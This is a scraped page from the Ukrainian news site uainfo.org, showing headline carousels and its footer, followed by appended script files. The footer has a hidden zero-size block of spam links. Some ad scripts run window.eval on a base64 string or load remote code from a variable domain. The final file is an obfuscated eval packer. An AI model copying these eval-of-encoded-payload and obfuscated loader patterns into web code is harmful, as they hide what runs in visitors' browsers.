                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#3a4f5b53545c551455485d7a5d575b535614595557"><span class="__cf_email__" data-cfemail="7500141c1b131a5b1a0712351218141c195b161a18">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768744345088878
body_size: 396
content:
cb__utl_cb_share_1768744345088878('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3NTA4ODY3Mi1wb21lcmxhLXppcmthLXNlcmlhbHUtbmFkcHJpcm9kbmUtLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768744345999337
body_size: 419
content:
callback__utl_cb_share_1768744345999337([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1675088672-pomerla-zirka-serialu-nadprirodne-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1675088672-pomerla-zirka-serialu-nadprirodne-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1929
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"qAkuaKTEW",35,3,1))